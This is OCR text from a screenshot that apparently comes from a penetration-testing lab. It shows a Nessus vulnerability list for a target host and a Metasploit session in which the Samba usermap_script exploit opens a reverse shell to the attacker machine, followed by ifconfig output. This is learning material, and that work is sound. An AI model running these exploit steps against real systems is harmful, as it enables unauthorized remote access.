 Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Nessus Essentials / Folde
https://kali:8834/#/scans/reports/21/vulnerabilities
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reload current page (Ctrl+R)
There's an error with your feed. Cli
tenable Nessus Essentials Scans Settings
DERS
My Scans
All Scans
Trash
OURCES
Policies
Plugin Rules
Terrascan
BW4
Back to My Scans
Hosts 1 Vulnerabilities 64 Remediations 2 Notes 2 History 2
Filter Search Vulnerabilities 64 Vulnerabilities
Sev CVSS VPR Name
CRITICAL 10.0 * NFS Exported Share Information Disclosure
CRITICAL 10.0 Unix Operating System Unsupported Version Detection
CRITICAL 10.0 * VNC Server 'password' Password
CRITICAL 9.8 SSL Version 2 and 3 Protocol Detection
CRITICAL 9.8 Apache Tomcat AJP Connector Request Injection (Ghostcat)
CRITICAL 9.8 Bind Shell Backdoor Detection
HIGH 7.5 NFS Shares World Readable
HIGH 7.5 Samba Badlock Vulnerability
MEDIUM 6.5 TLS Version 1.0 Protocol Detection Service detection 2
MEDIUM 5.9 SSL Anonymous Cipher Suites Supported Service detection 1
MEDIUM 5.9 SSL DROWN Attack Vulnerability (Decrypting RSA with Obsolete and Weakened eNcryption) Misc. 1
kali@kali: ~
File Actions Edit View Help
OPTIONS:
-c, --clear Clear the values, explicitly setting to nil (default)
-g, --global Operate on global datastore variables
-h, --help Help banner.
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Command shell session 1 opened (192.168.50.100:4444 -> 192.168.50.101:45780) at 20
24-04-18 10:39:34 -0400
ifconfig
/bin/sh: line 3: onfig: command not found
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:4d:2d:2b
inet addr:192.168.50.101 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe4d:2d2b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24958 errors:0 dropped:0 overruns:0 frame:0
TX packets:21137 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2740499 (2.6 MB) TX bytes:3048244 (2.9 MB)
Base address:0xd010 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1665 errors:0 dropped:0 overruns:0 frame:0
TX packets:1665 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:481986 (470.6 KB) TX bytes:481986 (470.6 KB)